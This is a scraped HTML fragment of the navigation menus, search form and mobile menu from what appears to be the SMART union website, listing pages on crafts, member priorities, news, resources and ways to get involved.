id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul 